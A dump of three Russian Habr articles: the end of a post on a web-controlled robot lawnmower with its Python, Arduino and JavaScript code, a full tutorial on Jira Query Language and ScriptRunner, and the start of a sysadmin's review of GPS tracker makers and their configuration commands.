ftp_user = "ftp_user"
ftp_password = "ftp_password"
con = ftplib.FTP(host, ftp_user, ftp_password)
con.cwd("/mowmylawn.ru/webcam")
a={0:'Всем привет! Какой чудесный день!',1:'Опять трудовые будни. Скорее бы выходной!',2:'Верблюд может не пить две недели...А у меня бензин заканчивается',3:'Ну почему опять я должен заниматься газоном?',4:'Улыбаемся, снимает скрытая камера!',5:'Работа не волк, а вот я могу в лес убежать :)) !',6:'Врум, врум...стригу газон!',7:'Не плачь, на Марсе тоже жизни нет.',8:'Эйнштейн был прав: выходные - понятие относительное',9:'Самое сложное — не знать, правильно ли ты сделал...',10:'Меня одну волнует этот вопрос: Когда у меня отпуск?',11:'Начинаю обработку территории',11:'Кто-куда, а я работать',12:'Судьба - это то, что мы получаем в результате наших решений и поступков.',13:'— У тебя не все дома! — Конечно, я же на работе!',14:'Хозяин, батарейки на исходе! Сжалься...:(((!',15:'Хочешь меня сделать? robogazon.ru',16:'Всё возможно, пока не сделан выбор!'}
def twit():
image = cam.get_image()
pygame.image.save(image,'webcam.jpg')
photo = open('webcam.jpg','rb')
b = random() * (len(a)-1)
b = int(round(b,0))
#api.upload_media(media=photo)
#api.update_status(status=a[b])
api.update_status_with_media(media=photo, status=a[b])
def ftpimg():
image = cam.get_image()
pygame.image.save(image,'webcam.jpg')
photo = open('webcam.jpg','rb')
send = con.storbinary("STOR "+ 'webcam.jpg', photo)
while 1 :
ftpimg()
b = random() * (500)
b = int(round(b,0))
if b==107:
twit()
con.close
```
Второй скрипт по http получает на сервере текущую команду для действия и отправляет эту команду по serial на arduino.
* «S» — стоп
* «F» — вперед
* «B» — назад
* «L» — влево
* «R» — вправо
* «W» — включить двигатели кошения
* «w» — выключить двигатели кошения
* «V» — включить сигнал
* «v» — выключить сигнал
**Второй скрипт**
```
import serial,time
import urllib3
http = urllib3.PoolManager()
ser = serial.Serial("/dev/ttyUSB0",9600)
ser.writelines("S");
olddata=0
countolddata=0
while 1 :
r = http.request('GET', 'http://mowmylawn.ru/1.php')
if r.data!=olddata:
olddata=r.data
countolddata=0
else:
countolddata+=1
if countolddata>20:
ser.writelines("S")
else:
ser.writelines(r.data)
ser.close()
con.close
```
### Веб-сервис
На bootstrap накидал страничку. На странице два .jpg файла, которые обновляются по мере загрузки. Факторов, влияющих на задержки в управлении и телеметрии много, это и Ваша скорость соединения, и канал на сервере, и канал у меня дома.
**Код обновления .jpg**
```
setInterval(function(){
var im1='http://mowmylawn.ru/webcam/webcam.jpg?s='+Math.random();
var im2='http://kosmos-podolsk.ru/webc1.jpg?s='+Math.random();
var tmpImg = new Image() ;
tmpImg.src = im1 ;
tmpImg.onload = function() {
$("#w1dd").attr('src',im1 );
} ;
tmpImg.src = im2 ;
tmpImg.onload = function() {
$("#w2dd").attr('src',im2 );
} ;
}, 200);
```
Максимальная частота обновления, которую удалось добиться мне:
* камера на ровере 4 Гц;
* камера на доме 3 Гц.
База данных Mysql состоит из 2 таблиц, в первой хранится одна пара ключ/значение, это команда для робота. Вторая таблица — users.
Когда Вы встаете в очередь на сайте — отправляется ajax get запрос на добавление пользователя, в базу заносится запись с отметкой timestamp, вашим ip и сгенерированным ключом для управления.
Управлять косилкой одновременно может только один человек (кроме меня) — это пользователь с самым маленьким timestamp. Когда приходит Ваша очередь и Вы начинаете управлять косилкой — в базу заносить timestamp начала управления, каждому отведено на управление 60 сек…
Каждый раз когда Вы наводите на кнопки управления отправляется ajax get запрос с командой и Вашим ключом на управление, при этом проверяется разница между текущим временем и временем, когда Вы начали «игру», если разница больше 60 сек, для Вас игра заканчивается, Ваша запись удаляется из базы и Вы опять можете встать в очередь, «игра» переходит к следующему игроку.
Промо видео
-----------
**Потом думаю, надо снять на английском...и тут Остапа понесло.**
Мой первый пост на [reddit](https://redd.it/531lul). Попробуйте управление [mowmylawn.ru](http://mowmylawn.ru). В случае большой очереди или хабраэффекта — прошу понять и простить.
P.S.: На забывайте, что Вы можете принять участие [в совместном проекте по разработке фитнес-трекер для ударных видов спорта KickBrick](https://geektimes.ru/post/279986/). **В команде ждут Вас!**
UPD: У меня было три проблемы, две уже решил.
1)При слишком активных маневрах провод питания ходовых двигателей ~27В отсоединился и один из двигателей не двигался вперед.
2)Видимо, из-за этого же провода сгорел wi-fi адаптер
3)Большое кол-во пользователей с GT и reddit сначала привели к очереди более 1000 пользователей, затем сервер рухнул. Оптимизация — наше все!
UPD: Пришлось заменить arduino и почистить очередь. Можете пробовать.
UPD:
|
https://habr.com/ru/post/397391/
| null |
ru
| null |
# Использование Jira Query Language на практике
Всем привет!
Меня зовут Сергей Раков, я руководитель B2G-направления в компании «Ростелеком ИТ». Я хочу рассказать про язык Jira Query Language (JQL): как им пользоваться на практике, основные приемы, с какими проблемами мы сталкивались и как их решали.
 *Оригинал картинки взят у deviniti.com/atlassian*
Таск-трекеров очень много, каждый подходит для решения одних задач и не очень помогает решать другие. Многими из них мы пользовались, но сейчас остановились на Jira — она наш основной инструмент. Лично мне очень нравится ее язык JQL, который сильно упрощает работу и позволяет из коробки иметь мощный и гибкий инструмент для поиска тикетов.
Из коробки в Jira существуют базовый и продвинутый поиски. Эти два варианта поиска позволяют решить бóльшую часть стоящих перед пользователем задач. Базовый поиск привычен глазу любого человека, кто хоть раз пользовался услугами интернет-магазинов — работает по точно такой же простой схеме. Есть множество фильтров: по проектам, типам задач, по исполнителю и статусу. Также можно добавить дополнительные поля по критериям, которые поддерживаются Jira.
Но возникает проблема, если нужно выйти за рамки базовых запросов. Например, если мы хотим найти задачи, которые были на конкретном исполнителе когда-либо, или найти все задачи, исключая один проект. Сделать хитрую выборку для проекта с одним статусом задач и исполнителем и еще одним исполнителем и другим статусом задач силами базового поиска уже сделать нельзя.
На помощь приходит продвинутый поиск. Синтаксис JQL очень похож на SQL. Но в JQL не нужно выбирать конкретные поля, которые будем селектить, указывать таблицы и базы данных, из которых будем выводить. Мы указываем только блок с условиями и работаем с сортировкой — все остальное Jira автоматически делает сама.
Все, что нужно знать для работы с JQL — это названия полей, по которым будем выбирать тикеты, операторы (*=, !=, <, >, in, not in, was, is* и т.д.), ключевые слова (*AND, OR, NOT, EMPTY, ORDER BY* и т.д.) и функции, которые из коробки доступны в продвинутом режиме (*Now(), CurrentUser(), IssueHistory(), EndOfDay()* и другие).
### Поля
Jira при вводе в строку поиска сама выдает подсказки всех возможных значений, которые вы ищете: как по полям, так и по значениям этих полей. Для себя я недавно открыл интересное системное поле *lastViewed*. Jira хранит историю ваших просмотров тикетов.

Здесь представлены два варианта составления фильтров для просмотра последних задач. Первый — мой вариант с *lastViewed*, где Jira выдаст просмотренные мной задачи за последние семь дней, отсортированные по убыванию. Этот фильтр настроен на моем дашборде в виде гаджета, и я к нему часто прибегаю. Потому что тикет закрылся, вкладку и номер не запомнил, быстро открыл, посмотрел, какой был последний тикет.
Есть стандартный фильтр Viewed Recently. Он использует функцию *IssueHistory()*, сортировка тоже производится по полю *lastViewed*. Результат одинаковый, но способ, даже в Jira, можно использовать разный. Стоит отметить, что поле *LastViewed* и *IssueHistory()* возвращают только вашу историю просмотра — историю третьих лиц таким образом посмотреть не получится.

По большей части в Jira все операторы стандартные. Мне больше всего нравятся операторы **WAS**, **WAS IN**, **WAS NOT IN**, **WAS NOT**, **CHANGED**, потому что они работают с временем. В обычных базах данных такой возможности нет.

Jira из коробки позволяет работать с историческими данными. С помощью оператора **WAS** можно найти тикеты, где исполнителем был и есть User1. Если тикет был на мне, а потом перешел на кого-то еще, запрос покажет, что этот тикет когда-то был на мне. Понятно, что для более подробной выборки нужно добавить еще какие-нибудь условия, но мы к этому еще подойдем.
Правда, есть одна оговорка: Jira не хранит историю для текстовых полей: названий тикетов и их описаний. Там нельзя написать: «*Выведи мне тикеты, в которых поле Summary содержало слово “Ростелеком”*».
Второй пример с оператором **CHANGED**. Мы хотим получить тикеты, в которых исполнитель был изменен после 1 января 2020 года. Можно использовать другие дополнительные слова, например, **BEFORE** или знаки >, <, кому как удобнее, и конкретную дату. В этом же примере можно еще сделать отрицание и увидеть, какие тикеты на каких пользователях зависли: *assignee not changed AFTER ‘2020-01-01’*.
### Ключевые слова

Основные ключевые слова — **OR**, **AND**, **NOT**. Они работают так же, как и логические операторы. Используя **OR**, мы получим полный набор тикетов из двух проектов A и B. Если нужно сузить выборку, используем **AND**. Пример — нам нужны тикеты из проекта A, по которым исполнителем был юзер B: *project = A AND assignee = B*. С отрицанием то же самое.
### Функции
Согласно документации, в Jira 47 функций, но я никогда не использовал их все. Вот несколько, по моему мнению, основных:

*now()* популярная функция, которая позволяет найти тикеты у которых, например, истек планируемый срок реализации.
*currentUser()* возвращает текущего пользователя. Jira содержит преднастроенные фильтры, в которых используется эта функция. С *currentUser()* можно делать универсальные поисковые запросы. Я так делал универсальный дашборд для всей команды разработки: напихал гаджетов на дашборд и в каждом указал вместо конкретного юзера *currentUser()*. Этот дашборд будет уникальным для каждого залогиненного пользователя, хотя конфигурация будет одинаковая.
*unreleasedVersions()* — это функция, возвращающая тикеты, которые находятся в невыпущенных версиях. Но она не возвращает тикеты, у которых версия не проставлена.
*startOfDay()* возвращает начало текущего дня. Есть функции для недели, месяца и года. Это же относится и к закрывающей функции *endOfDay()*. Они позволяют отвязаться от конкретных дат, им можно задавать аргументы: если написать *startOfDay(-1)*, то вернется начало предыдущего дня. Если оставить все как есть, то отобразится начало дня текущего — на выходе будет время. Эти функции помогают избежать хардкода, мы очень часто ими пользуемся.
С *issueHistory()* я уже приводил пример, эта функция возвращает список только ваших просмотров.
*linkedIssues()* — функция, которая позволяет найти тикеты, которые прилинкованы к конкретному тикету.
Это самые простые функции. Но давайте немного углубимся и посмотрим на более сложные связи.
```
assignee was currentUser()
AND fixVersion was in
unreleasedVersions()
AND created > startOfYear()
```
Немного синтетический пример, но тем не менее. Это единый запрос, разделенный на три блока. После выполнения первой части запроса мы получим тикеты, на которых я когда-либо был исполнителем или являюсь им в данный момент. Очень важно, что **WAS** это не только был, но и есть.
Во второй части добавляется фильтрация: мы отфильтруем тот полученный скоуп моих тикетов, которые когда-либо находились в невыпущенных версиях на данный момент. То есть если был тикет в этой невыпущенной версии и она на текущий момент все еще не вышла, но потом я перенес тикет в другую версию, и она уже вышла, то тикет попадет в эту выборку.
Третье условие — дата создания. Мы фильтруем только те тикеты, которые были созданы с момента начала текущего года.
### Функции ScriptRunner
Это плагин, значительно расширяющий возможности Jira. Обычно его используют для автоматизации процессов, но также он добавляет очень много дополнительных функций к JQL. ScriptRunner был нашим самым первым плагином, который мы поставили сразу, как только переехали в Jira — в конце 2018 года. Я очень активно просил поставить этот плагин, потому что без него не мог собрать данные по связям с эпиками. Мне, например, часто нужно было вернуть все тикеты эпиков по определенному запросу или все эпики для тикетов из подзапросов. ScriptRunner позволяет все это успешно проделывать.
Чтобы пользоваться функциями ScriptRunner, нужно в JQL добавить дополнительное слово *issueFunction in* или *not in*. Далее идет функция, например, *epicsOf()* — она возвращает эпики тикетов, которые удовлетворяют условиям подзапроса. Подзапрос идет на второй строке в скобках, и мы его рассмотрим подробнее.
```
issueFunction in epicsOf
("worklogDate >= startOfWeek(-1) AND worklogDate <= endOfWeek(-1)")
AND project in ("Видео.B2G")
```
В первом примере ищем эпики со списаниями времени за прошлую неделю. Лайфхак для тимлидов и менеджеров: если забыли заполнить тайм-шиты, и не помните, чем занимались прошлую неделю, выполнив этот запрос, увидите, над какими эпиками работала команда. И скорее всего, вы тоже работали над ними, ведь команда явно приходила с вопросами. В общем, этот запрос помогает вспомнить, чем занимались, и все нормально расписать.
Сам запрос начинает выполняться со скобок, то есть с подзапроса *worklogDate* — даты списания. Дальше идет уточнение *>= startOfWeek(-1)* — начало недели. Но обратите внимание на цифру -1: она означает, что нам нужен не этот понедельник, а прошлый. А еще *worklogDate <= endOfWeek(-1)*, то есть она меньше окончания прошлой недели. Этот запрос будет выдавать тикеты, не важно какие — баги, таски, user story, — на которые сотрудники списывали времяс понедельника по воскресенье прошлой недели.
Фишка в том, что функции *startOfWeek()* и *endOfWeek()* позволяют отвязаться от даты. Вне зависимости от того, в какой промежуток текущей недели я делаю этот запрос, он отдаст мне один и тот же скоуп эпиков. Как только закончится эта неделя, он вернет эпики по ней. Удивительно, но не все пользуются этой возможностью: недавно изучал открытые запросы, которые публично расшарены, и увидел там много хардкодных дат. И есть подозрение, что эти даты постоянно меняются. Да и что говорить, в начале сам так делал.
Выполнив подзапрос, мы получаем обычный набор тикетов. Дальше вступает функция *epicsOf*, которая дает нам перечень эпиков, связанных с этими тикетами. А дальше идет фильтрация по проекту, ведь мне нужны эпики только по моему проекту, и не интересны все остальные.
Следующий запрос — эпики со списаниями в этом году, но без контрактов. Этот запрос появился из-за того, что мы используем Jira не только как таск трекер, но и для ведения финансового учета. Есть отдельный проект под контракты, которые мы ведем в виде тикетов, и используем как систему электронного документооборота: статусы постоянно меняются, мы линкуем контракты с эпиками, знаем, сколько у нас людей списалось в какой эпик, знаем, сколько это стоит, и затем по каждому контракту выставляем стоимость работ. Плюс через контракты переносятся трудозатраты в Redmine 2.0. То есть мы списываемся в Jira, а затем автоматические скрипты переносят наши затраты в в Redmine 2.0 по этим контрактам.
Когда эта автоматика заработала, ко мне начали прилетать запросы от коллег вида: есть эпики, трудозатраты которых нельзя перенести в Redmine, потому что там нет контрактов. Рассмотрим запрос подробнее.
```
issueFunction in epicsOf("worklogDate >= startOfYear()")
AND issueFunction not in hasLinkType(Contract)
AND project in ("Видео.B2G")
```
Вложенный запрос означает, что нас интересуют тикеты, в которых были списания за этот год. Функция *epicsOf* перетекает из предыдущего примера и выдает нам список эпиков. Далее мы хотим отфильтровать по наличию контрактов.
Contract в скобках это тип внутренней связи, соединяющей контракты с эпиками. *hasLinkType()* — функция в ScriptRunner, возвращающая тикеты с этим типом связи. Но мне нужны тикеты, которые не содержат этот тип связи, и поэтому использую отрицание not in.
При выполнении первого условия у меня появился скоуп эпиков, актуальных в этом году. Далее отфильтровались эпики без контрактов, и в финале — по конкретному проекту «Видео.B2G». Таким образом я получил все эпики, с которыми можно работать.
И в конце хочу предложить пройти небольшой тест из трёх вопросов по теме этого поста. Займет 2 минуты. После прохождения увидите свою оценку.
> **[Ссылка на опрос](https://docs.google.com/forms/d/e/1FAIpQLSdGrUZZVB62W_1-nC42Aoaz0nO5jUFTK-qIzPDKLX58u5SzCg/viewform?usp=sf_link)**
Буду рад что-то уточнить или ответить на вопросы в комментариях, если они у вас есть.
Спасибо.
|
https://habr.com/ru/post/532784/
| null |
ru
| null |
# GPS трекеры глазами системного администратора
Полистав хабр, я нашел не так много статей на тему GPS трекеров. В одной статье рассказывается про типы протоколов, кто-то описывает устройство трекера с «электронной» точки зрения, а другие просто пиарят конкретного производителя. В этой статье я хочу рассказать о некоторых моделях, с которыми мне довелось работать.
Буду высказывать исключительно свою точку зрения, и судить о трекерах по следующим критериям:
— доступность мануалов и прошивок;
— адекватность технической поддержки;
— простота и гибкость настроек;
— % брака и общая надежность;
Ничего не могу сказать о цене и о представительстве в разных странах, только голые технические факты. Видение глазами системного администратора, в обязанности которого входит прошивка, конфигурирование, мониторинг и исправление ошибок.
**[WONDE PROUD](http://www.wondeproud.com)**
На сколько помню, это самый первый производитель, с трекерами которого я столкнулся, и до сих пор считаю их одними из самых надежных. Компания из Тайваня. Знаю конторы, которые продают трекеры от Wonde Proud'a под своими лейблами, что еще раз говорит о высоком качестве продукции.
За два года работы, всего пару раз сталкивался с тем, что устройство вышло из строя. Не помогала перенастройка и перепрошивка. На уровне железа (какой именно компонент вышел из строя) мы ремонт не предоставляем, специалиста такого уровня нет, а у самих руки не с того места растут.
Нет собственного конфигуратора, настраиваются двумя способами:
* с помощью смс команд;
* с помощью telnet'a (hyperterminal, pytty);
Мануал понятный и очень подробный. Для минимальной настройки достаточно отправить две команды:
```
$WP+COMMTYPE+FREE=0000,4,+71234567899,0,apn.url.com,@login.apn,pass,myserver.domain.com,80600,60,168.95.1.1
$WP+UNCFG+FREE=0000,0123456789
```
Очень порадовали две модели: VT-10, и трекер для скрытой установки M7.
**VT-10 фото**
**M7 фото**
Трекер VT-10 иногда зависает. Это происходит очень редко, но все же. Лечится банальной перезагрузкой:
```
$WP+REBOOT=0000
```
Из-за чего это происходит, выяснить так и не удалось. Дело не в прошивке, и не в настройках. Очевидно, какие-то внешние факторы. M7 тоже очень достойная железка, по типу установке и емкости батареи (очень мощный магнит с усилием 12 кг, емкость 5200 mAh, защита IP67), аналогов не знаю.
**[ARUSNAVI](http://www.arusnavi.ru/)**
А эти ребята из России. Имеют собственное производство, занимаются выпуском самих GPS трекеров, комплектующих к ним, а так же ДУТов (Датчик Уровня Топлива).
Вся необходимая информация есть на сайте: драйвер для устройства, руководство пользователя и конфигуратор.
Сконфигурировать устройство можно двумя способами:
* Установить настройки в личном кабинете и отправить на трекер смс подтверждение;
* Подключить устройство к компьютеру и настроить через конфигуратор;
**Arnavi фото**
Прошивается устройство так же через USB, или удаленно через личный кабинет и смс подтверждение.
**Настройки в личном кабинете**
**Десктопный конфигуратор**
Довольно надежные трекеры с внешними антеннами. В партии от 100 штук попадались бракованные антенны.
Техническая поддержка работает хорошо, быстро отвечают на запросы.
**[RUPTELA](http://www.ruptela.ru/)**
Литовская компания с очень хорошей службой поддержки. Быстро реагируют, развернуто отвечают. Имеют один из самых лучших [информационных ресурса](https://doc.ruptela.lt/) с документацией, прошивками, конфигураторами и прочим материалом.
Очень удобный, интуитивно понятный конфигуратор. Все просто, все рядом, ничего лишнего.
**Конфигуратор Ruptela**
**Ruptela PRO 3 фото**
**Ruptela ECO 4 фото**
**[TELTONIKA](http://teltonika.lt/)**
Литовская компания. Выпускает широкий ассортимент моделей.
**FM 1202**
**GH 4000**
Имеются отдельные программы для прошивки и конфигурирования.
